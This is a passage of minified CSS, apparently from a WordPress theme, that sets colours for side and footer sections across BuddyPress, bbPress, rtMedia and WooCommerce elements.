.lead,.side-color .pricing-table .extra-description,.side-color .mejs-container .mejs-controls,.side-color .box-style .feature-item,.side-color .divided-items.box-shadow,.side-color input[type="text"][disabled],.side-color input[type="password"][disabled],.side-color input[type="date"][disabled],.side-color input[type="datetime"][disabled],.side-color input[type="datetime-local"][disabled],.side-color input[type="month"][disabled],.side-color input[type="week"][disabled],.side-color input[type="email"][disabled],.side-color input[type="number"][disabled],.side-color input[type="search"][disabled],.side-color input[type="tel"][disabled],.side-color input[type="time"][disabled],.side-color input[type="url"][disabled],.side-color textarea[disabled],.side-color #buddypress div.item-list-tabs ul li a span,.side-color #bp-login-widget-submit,.side-color .bbp_widget_login .button.user-submit,.side-color .rtmedia-container #rtMedia-queue-list tr > td.close,.side-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.side-color #buddypress div.activity-comments form .ac-textarea,.side-color #buddypress .standard-form input[type=text]:focus,.side-color #buddypress table.notifications thead tr,.side-color #buddypress table.notifications-settings thead tr,.side-color #buddypress table.profile-fields thead tr,.side-color #buddypress table.wp-profile-fields thead tr,.side-color #buddypress table.messages-notices thead tr,.side-color #buddypress table.forum thead tr,.side-color #buddypress button:hover,.side-color #buddypress a.button:hover,.side-color #buddypress a.button:focus,.side-color #buddypress a.bp-secondary-action.view:hover,.side-color #buddypress input[type=submit]:hover,.side-color #buddypress input[type=button]:hover,.side-color #buddypress input[type=reset]:hover,.side-color #buddypress ul.button-nav li a:hover,.side-color #buddypress ul.button-nav li.current a,.side-color #buddypress div.generic-button a:hover,.side-color.bp-full-width-profile div.generic-button a:hover,.side-color #buddypress .comment-reply-link:hover,.side-color .bbp-pagination-links a:hover,.side-color .bbp-pagination-links span.current,.side-color #bbpress-forums li.bbp-body ul.topic.sticky,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums .bbp-form input[type="text"]:focus,.side-color .wp-editor-area:focus,.side-color .bbp-row-actions #favorite-toggle a,.side-color .bbp-row-actions #subscription-toggle a,.side-color .rtmedia-container .drag-drop,.side-color .rtmedia-activity-container .drag-drop,.side-color #buddypress div.rtmedia-activity-container .drag-drop,.side-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.side-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.side-color .rtmedia-container .imgedit-menu div,.side-color .kleo-toggle-menu .minicart-total-checkout,.side-color .kleo-toggle-menu .minicart-buttons,.side-color .kleo-toggle-menu a.remove:hover,.woocommerce .side-color .widget_product_search #searchsubmit,.woocommerce .side-color #content input.button,.woocommerce .side-color #respond input#submit,.woocommerce .side-color a.button,.woocommerce .side-color button.button,.woocommerce .side-color input.button,.woocommerce-page .side-color #content input.button,.woocommerce-page .side-color #respond input#submit,.woocommerce-page .side-color a.button,.woocommerce-page .side-color button.button,.woocommerce-page .side-color input.button {background-color: #272727;}.side-color.container-wrap.half-section {background-color: #272727 !important;}.side-color .dropdown-menu li {border-bottom-color: #272727;}.side-color .kleo-rounded img.avatar,.side-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .side-color #item-header-avatar,.side-color #buddypress .activity-list .activity-avatar,.side-color .bp-login-widget-user-avatar,.side-color #buddypress #friend-list li div.item-avatar,.side-color #buddypress #member-list li div.item-avatar,.side-color #buddypress #members-list li div.item-avatar,.side-color div#message-thread div.message-metadata img.avatar,.side-color #buddypress #groups-list .item-avatar,.side-color #buddypress .kleo-online-status,.side-color .kleo-members-carousel .kleo-online-status,.side-color #buddypress form.standard-form div#invite-list div.item-avatar,.side-color #buddypress #message-threads .thread-avatar {border-color: #272727;}.side-color .masonry-listing .post-footer {border-top-color: #272727;}.side-color blockquote,.side-color .masonry-listing .post-content {border-left-color: #272727;}.side-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #272727;}.side-color .btn-default,.side-color .btn-default:hover,.side-color .nav-pills > li.active > a,.side-color .nav-pills > li.active > a:hover,.side-color .nav-pills > li.active > a:focus,.side-color .tabs-style-square > li > a,.side-color .nav-tabs > li.active > a,.side-color .nav-tabs > li.active > a:hover,.side-color .nav-tabs > li.active > a:focus,.side-color .panel-default,.side-color #wp-calendar thead th,.side-color #wp-calendar tbody td,.side-color .widget_tag_cloud a,.side-color #respond .form-submit input#submit,.side-color .mejs-container .mejs-controls,.side-color .form-control:focus,.side-color .portfolio-filter-tabs li.selected a,.side-color #buddypress div.activity-comments form .ac-textarea,.side-color #search-members-form,.side-color #search-groups-form,.side-color #buddypress .standard-form input[type=text]:focus,.side-color .bbp-topics ul.sticky,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums form#bbp-search-form,.side-color .rtmedia-container .drag-drop,.side-color .rtmedia-activity-container .drag-drop,.side-color #buddypress div.rtmedia-activity-container .drag-drop,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #333333;}.side-color .widget_nav_menu a,.side-color .wpex-widget-recent-posts-li,.side-color .widget_categories li,.side-color .widget_recent_entries li,.side-color .widget_archive li,.side-color .widget_display_views li,.side-color .widget_recent_comments li,.side-color .widget_product_categories li,.side-color .widget_layered_nav li {border-bottom-color: #333333;}.side-color .widget_nav_menu li:first-child > a,.side-color .kleo-widget-recent-posts-li:first-child,.side-color .widget_categories li:first-child,.side-color .widget_recent_entries li:first-child,.side-color .widget_archive li:first-child,.side-color .widget_display_views li:first-child,.side-color .widget_recent_comments li:first-child,.side-color .widget_product_categories li:first-child,.side-color .widget_layered_nav li:first-child,.side-color .callout-blockquote blockquote:before {border-top-color: #333333;}.side-color .callout-blockquote blockquote p:before,.side-color .bbp-topics ul.sticky:after,.side-color .bbp-forum-content ul.sticky:after,.side-color .article-content .author-options .edit:before,.side-color .article-content .author-options .delete:before {color: #333333;}.side-color .btn-highlight,.side-color .btn-highlight:hover,.side-color .btn-buy.btn-default,.side-color .kleo-pin-icon span i,.side-color .pricing-table .popular .panel-heading,.side-color .pricing-table .popular .panel-body,.side-color .pricing-table .popular .pmpro-price .lead,.side-color .pricing-table .popular .extra-description,.side-color .pricing-table .popular .panel-heading h3,.side-color .kleo-mobile-icons .cart-items span,.side-color .ordered-list.colored-icons li:before,.side-color .masonry-listing .format-quote,.side-color .masonry-listing .format-quote .post-footer a,.side-color .masonry-listing .format-quote .post-footer a .muted,.side-color .navbar .nav li a em,.side-color .widget_nav_menu li a em,.side-color .news-highlight .posts-listing .label,.side-color #buddypress li span.unread-count,.side-color #buddypress #groups-list .item-avatar .member-count,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.side-color #footer .widget-title,.side-color span.onsale,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt,.woocommerce .side-color #content input.button.alt:hover,.woocommerce .side-color #respond input#submit.alt:hover,.woocommerce .side-color a.button.alt:hover,.woocommerce .side-color button.button.alt:hover,.woocommerce .side-color input.button.alt:hover,.woocommerce-page .side-color #content input.button.alt:hover,.woocommerce-page .side-color #respond input#submit.alt:hover,.woocommerce-page .side-color a.button.alt:hover,.woocommerce-page .side-color button.button.alt:hover,.woocommerce-page .side-color input.button.alt:hover {color: #ffffff;}.side-color .btn-highlight,.side-color .btn-buy.btn-default,.side-color .kleo-pin-circle span,.side-color .kleo-pin-icon span,.side-color #wp-calendar td#today a,.side-color .kleo-banner-slider .kleo-banner-prev:hover,.side-color .kleo-banner-slider .kleo-banner-next:hover,.side-color .carousel-pager a.selected,.side-color .pricing-table .popular .panel-heading,.side-color .pricing-table .popular .panel-body,.side-color .pricing-table .popular .pmpro-price .lead,.side-color .pricing-table .popular .extra-description,.side-color .mejs-controls .mejs-time-rail .mejs-time-current,.side-color .kleo-mobile-icons .cart-items span,.side-color .ordered-list.colored-icons li:before,.side-color .masonry-listing .format-quote .post-content,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.side-color .navbar .nav li a em,.side-color .widget_nav_menu li a em,.side-color .news-highlight .posts-listing .label,.side-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .side-color .kleo-online-status.high-bg,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color .rtm-primary-button,.side-color .rtmedia-container .drag-drop .start-media-upload,.side-color .rtmedia-activity-container .drag-drop .start-media-upload,.side-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.side-color span.onsale,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt {background-color: #00b9f7;}.side-color .panel-kleo .panel-title a b,.side-color .colored-icons i,.side-color .standard-list.colored-icons li:before,.side-color .panel-kleo .icon-closed,.side-color .colored-icons .feature-item .feature-icon,.side-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.side-color a.favorite-toggle:before,.side-color a.subscription-toggle:before,.side-color .bbp-topics-front ul.super-sticky:after,.side-color .bbp-topics ul.super-sticky:after,.side-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .side-color .star-rating span:before,.woocommerce-page .side-color .star-rating span:before {color: #00b9f7;}.side-color .btn-highlight,.side-color .kleo-pin-poi,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons .feature-item:hover .feature-icon,.side-color .box-style .bordered-icons .feature-item:hover .feature-icon,.side-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.side-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #00b9f7;}.popover.bottom .arrow,.popover.bottom .arrow:after,.side-color .kleo-tabs .tabs-style-line > li.active > a,.side-color .kleo-tabs .tabs-style-line > li.active > a:hover,.side-color .kleo-tabs .tabs-style-line > li.active > a:focus,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.side-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #00b9f7;}#main .side-color h1,#main .side-color h2,#main .side-color h3,#main .side-color h4,#main .side-color h5,#main .side-color h6 {color: #aaaaaa;}.side-color .btn-default,.side-color .btn-default:hover,.side-color .panel-default .panel-title a,.side-color .panel-kleo .panel-title a,.side-color .box-style strong,#main .side-color h3 a,.side-color .posts-listing .article-title a,.side-color .entry-content .post-title a,.side-color #respond .form-submit input#submit,.side-color .pricing-table .pmpro-price .lead,.side-color #buddypress #friend-list .item-title a,.side-color #buddypress #member-list h5 a,.side-color #buddypress #members-list .item-title a,.side-color #buddypress li.unread div.thread-info a,.side-color #buddypress #groups-list .item-title a,.side-color .unread-notifications td.notify-text a,.side-color #buddypress button:hover,.side-color #buddypress a.button:hover,.side-color #buddypress a.button:focus,.side-color #buddypress input[type=submit]:hover,.side-color #buddypress input[type=button]:hover,.side-color #buddypress input[type=reset]:hover,.side-color #buddypress ul.button-nav li a:hover,.side-color #buddypress ul.button-nav li.current a,.side-color #buddypress div.generic-button a:hover,.side-color.bp-full-width-profile div.generic-button a:hover,.side-color #buddypress .comment-reply-link:hover,.side-color #buddypress div.item-list-tabs#subnav ul li.selected a,.side-color #buddypress div.item-list-tabs#subnav ul li a:hover,.side-color #buddypress div.item-list-tabs li.selected a,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.side-color #buddypress div#item-nav ul li.current a:before,.manage-members .side-color .member-name,.manage-members .side-color .member-name a,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color li.bbp-forum-info .bbp-forum-title,.side-color ul.topic.sticky .bbp-topic-permalink,.side-color a.favorite-toggle,.side-color a.subscription-toggle,.side-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.side-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.side-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .wp-editor-area,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #aaaaaa;}.side-color .muted,.side-color .hr-title,.side-color .breadcrumb,.side-color .breadcrumb .active,.side-color .panel-kleo .icon-closed,.side-color .panel-kleo .icon-opened,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .post-meta,.side-color .post-meta a,.side-color .post-footer a,.side-color .dropdown-submenu > a:after,.side-color .pricing-table .list-group-item.unavailable,.single-attachment .side-color .link-list,.single-attachment .side-color .link-list a,.side-color .form-control,.side-color #kleo-ajax-search-loading,.side-color .kleo_ajax_entry .search_excerpt,.side-color .ajax_search_image,.side-color .news-focus .left-thumb-listing .post-date,.side-color .news-highlight .left-thumb-listing .post-date,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.side-color #buddypress .activity-header .time-since,.side-color .activity-timeline,.side-color #buddypress div#item-nav ul li a:before,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.side-color #buddypress a.button.fav,.side-color #buddypress .comment-reply-link,.side-color #rtMedia-queue-list tr td:first-child:before,.side-color .sidebar .widget.buddypress div.item-meta,.side-color .sidebar .widget.buddypress div.item-content,.side-color #buddypress div#item-header div#item-meta,.side-color table.notifications td.notify-actions,.side-color .read-notifications table.notifications tr td,.side-color .unread-notifications table.notifications tr td,.side-color #buddypress .activity-list li.load-more a,.side-color #buddypress div.item-list-tabs#subnav ul li a,.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color .rtmedia-container .rtmedia_next_prev a,.side-color .rtmedia-activity-container .rtmedia_next_prev a,.side-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .side-color ul.products li.product .price del,.woocommerce-page .side-color ul.products li.product .price del,.side-color .kleo_ajax_results h4,.side-color .kleo-toggle-menu .quick-view,.side-color .ajax_not_found,.side-color .article-content .author-options .edit:hover:before,.side-color .article-content .author-options .delete:hover:before {color: #5f5f5f;}.side-color #buddypress #whats-new:focus {border-color: #5f5f5f;}.side-color#buddypress #whats-new:focus {outline-color: #5f5f5f;}.buddypress .side-color .kleo-online-status,.side-color .kleo-members-carousel .kleo-online-status {background-color: #5f5f5f;}.side-color *::-moz-selection {background-color: #00b9f7;color: #ffffff;}.side-color ::selection {background-color: #00b9f7;color: #ffffff;}.side-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,185,247, 0.1);}.side-color .btn-highlight:hover,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.woocommerce .side-color #content input.button.alt:hover,.woocommerce .side-color #respond input#submit.alt:hover,.woocommerce .side-color a.button.alt:hover,.woocommerce .side-color button.button.alt:hover,.woocommerce .side-color input.button.alt:hover,.woocommerce-page .side-color #content input.button.alt:hover,.woocommerce-page .side-color #respond input#submit.alt:hover,.woocommerce-page .side-color a.button.alt:hover,.woocommerce-page .side-color button.button.alt:hover,.woocommerce-page .side-color input.button.alt:hover { background-color: rgba(0,185,247, 0.7);}.side-color #bbpress-forums li.bbp-body ul.topic.sticky,.side-color .navbar-toggle:hover,.side-color .navbar-toggle:focus { background-color: rgba(39,39,39, 0.2);}.side-color .btn-primary:hover { background-color: rgba(204,204,204, 0.7);}.side-color .caret:after,.side-color .widget_archive li:before,.side-color .widget_categories li:before,.side-color .widget_product_categories li:before,.side-color .widget_layered_nav li:before,.side-color .widget_display_views li:before,.side-color .widget_recent_entries li:before,.side-color .widget_recent_comments li:before,.side-color .panel .icon-closed,.side-color .panel .icon-opened { color: rgba(119,119,119, 0.5);}.side-color .top-menu li > a,.side-color #top-social li a { color: rgba(204,204,204, 0.5);}.side-color .btn-see-through { border-color: rgba(28,28,28, 0.2);}.side-color .activity-list .activity-avatar,.side-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #1c1c1c;}.side-color #search-members-form,.side-color #search-groups-form,.side-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #272727;}.side-color #item-body .rtm-top-notch,.side-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.side-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #272727;}#main .side-color .panel-info.popular h3 {color: #ffffff;}.side-color select {border-color: #333333;}.side-color select {color: #777777;}.side-color .divided-items .col-md-3:first-child:before,.side-color .divided-items .col-md-4:first-child:before,.side-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.side-color .divided-items .feature-items:before,.side-color .divided-items .col-md-3:after,.side-color .divided-items .col-md-6:after {background-color: #333333;}.side-color .divided-items .col-md-3:nth-child(2n + 3):before,.side-color .divided-items .col-md-4:nth-child(2n + 3):before,.side-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.side-color .divided-items .col-md-3:after {background: transparent;}.side-color .divided-items .col-md-3:nth-child(2n + 3):before,.side-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #333333;}.side-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.side-color .navbar-nav li .caret:after {color: rgba(119,119,119, 0.2);}}.side-color.custom-color .hr-title abbr {color: #5f5f5f;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.footer-color,.footer-color .logo a,.footer-color .breadcrumb a,.footer-color .nav-pills > li > a,.footer-color .nav-pills > li.active > a,.footer-color .nav-tabs > li > a,.footer-color .kleo-tabs .nav-tabs li a i,.footer-color .kleo-tabs .tabdrop .dropdown-menu li a,.footer-color .wpb_tour .nav-tab li a,.footer-color .sidebar ul li a,.footer-color .sidebar .widget-title,.footer-color .sidebar h4.widget-title a,.footer-color .widget_tag_cloud a,.footer-color #wp-calendar tbody td:hover,.footer-color .btn-see-through:hover,.footer-color article .article-meta .entry-date,.single-attachment .footer-color .link-list a.post-time,.footer-color input[type="text"],.footer-color input[type="password"],.footer-color input[type="date"],.footer-color input[type="datetime"],.footer-color input[type="datetime-local"],.footer-color input[type="month"],.footer-color input[type="week"],.footer-color input[type="email"],.footer-color input[type="number"],.footer-color input[type="search"],.footer-color input[type="tel"],.footer-color input[type="time"],.footer-color input[type="url"],.footer-color textarea,.footer-color #buddypress div.item-list-tabs a,.footer-color #bp-login-widget-submit,.footer-color .widget_bp_groups_widget .item-options a,.footer-color .widget_bp_core_members_widget .item-options a,.footer-color .widget_bp_core_friends_widget .item-options a,.footer-color .widget_bp_groups_widget,.footer-color .widget_bp_core_members_widget,.footer-color .widget_bp_core_friends_widget,.footer-color .bp-login-widget-user-logout a,.footer-color .read-notifications td.notify-text a,.footer-color #buddypress div.activity-comments form textarea,.footer-color #buddypress div#item-nav ul li a:hover:before,.footer-color #buddypress button,.footer-color #buddypress a.button,.footer-color #buddypress input[type=submit],.footer-color #buddypress input[type=button],.footer-color #buddypress input[type=reset],.footer-color #buddypress ul.button-nav li a,.footer-color #buddypress div.generic-button a,.footer-color.bp-full-width-profile div.generic-button a,.footer-color #buddypress .portfolio-filter-tabs li a,.footer-color .profile-cover-action a.button:hover,.footer-color .profile-cover-action a.button:before,.footer-color .bbp-pagination-links a:hover,.footer-color .bbp-pagination-links span.current,.footer-color #rtMedia-queue-list .remove-from-queue,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #777777;}.footer-color .navbar-toggle .icon-bar {background-color: #777777;}.footer-color a,.footer-color .navbar-nav .dropdown-menu li a,.footer-color .dropdown-menu > li > a:hover,.footer-color .dropdown-menu > li > a:focus,.footer-color .dropdown-submenu:hover > a,.footer-color .dropdown-submenu:focus > a,.footer-color .dropdown-menu > .active > a,.footer-color .dropdown-menu > .active > a:hover,.footer-color .dropdown-menu > .active > a:focus,.footer-color .form-control:focus,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.footer-color #buddypress a.button.unfav,.footer-color .widget_bp_groups_widget .item-options a.selected,.footer-color .widget_bp_core_members_widget .item-options a.selected,.footer-color .widget_bp_core_friends_widget .item-options a.selected,.footer-color .tabs-style-line > li.active > a,.footer-color #buddypress #profile-edit-form ul.button-nav li.current a,.footer-color .read-notifications td.notify-text a:hover,.footer-color .unread-notifications td.notify-text a:hover,.woocommerce .footer-color .widget_product_categories li.current-cat a {color: #cccccc;}.footer-color .btn-primary,.footer-color #buddypress li span.unread-count,.footer-color #buddypress #groups-list .item-avatar .member-count {background-color: #cccccc;}.footer-color .btn-primary,.footer-color .checkbox-mark:before,.footer-color .checkbox-cb:checked ~ .checkbox-mark,.footer-color #buddypress #profile-edit-form ul.button-nav li.current a,.footer-color #bbpress-forums .bbp-forums-list {border-color: #cccccc;}.footer-color a:hover,.footer-color #top-social li a:hover,.footer-color .top-menu li > a:hover,.footer-color .navbar-nav .dropdown-menu li a:hover,.footer-color .sidebar ul li a:hover,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.footer-color #buddypress .activity-list li.load-more a:hover,.manage-members .footer-color .member-name:hover,.manage-members .footer-color .member-name a:hover,.footer-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .footer-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .footer-color li.product figcaption .shop-actions > a.button:hover,.footer-color .kleo-toggle-menu .quick-view:hover {color: #777777;}.footer-color,.footer-color .kleo-main-header,.footer-color .btn-default:hover,.footer-color .nav-tabs > li.active > a,.footer-color .panel,.footer-color .dropdown-menu,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .post-item,.footer-color .comment-wrap .comment-avatar,.footer-color #respond .form-submit input#submit:hover,.footer-color .form-control,.footer-color .pricing-table li.list-group-item,.footer-color .btn-see-through:hover,.footer-color #ajax_search_container,.footer-color #ajax_search_container:before,.footer-color .kleo-toggle-menu .kleo-toggle-submenu:before,.footer-color .box-style .feature-item.default-icons-size .feature-icon,.footer-color .box-style .feature-item.big-icons-size .feature-icon,.footer-color #wp-calendar caption,.footer-color #buddypress input[type=submit],.footer-color #buddypress #friend-list .friend-inner-list,.footer-color #buddypress #member-list .member-inner-list,.footer-color #buddypress #groups-list .group-inner-list,.footer-color #buddypress .activity-list .activity-avatar,.footer-color .profile-cover-action a.button:hover,.footer-color .profile-cover-action a.button:before,.footer-color div#item-header .toggle-header .bp-toggle-less:hover,.footer-color div#item-header .toggle-header .bp-toggle-more:hover,.footer-color div#item-header .toggle-header .bp-toggle-less:before,.footer-color div#item-header .toggle-header .bp-toggle-more:before,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color .bbp-submit-wrapper button.button:hover,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .wp-editor-area,.footer-color #rtMedia-upload-button,.footer-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .submenu-languages,.footer-color .kleo-toggle-menu .kleo-toggle-submenu,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #1c1c1c;}.footer-color .hr-title abbr,.footer-color .kleo_ajax_results h4 span,.footer-color #buddypress .activity-read-more a {background-color: #1c1c1c;}.footer-color .btn-primary,.footer-color .btn-primary:hover,.footer-color .btn-see-through,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .footer-color #item-header-avatar {color: #1c1c1c;}.footer-color .post-header:before,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.footer-color #buddypress #groups-list .item-avatar .member-count,.footer-color #buddypress li span.unread-count {border-color: #1c1c1c;}.footer-color .callout-blockquote blockquote:after {border-top-color: #1c1c1c;}.footer-color hr,.footer-color.container-wrap, .footer-color#footer, .footer-color#socket, .footer-color.social-header,.footer-color .top-menu .tabdrop:before,.footer-color #top-social .tabdrop:before,.footer-color #top-social,.footer-color .top-menu > ul,.footer-color .kleo-main-header,.footer-color .template-page,.footer-color .sidebar-right,.footer-color .sidebar-left,.footer-color .sidebar-extra,.footer-color .sidebar-main,.footer-color .hr-title,.footer-color .nav-tabs,.footer-color .nav-pills > li > a,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.footer-color .kleo-tabs .tabdrop .dropdown-menu,.footer-color .dropdown-menu,.footer-color 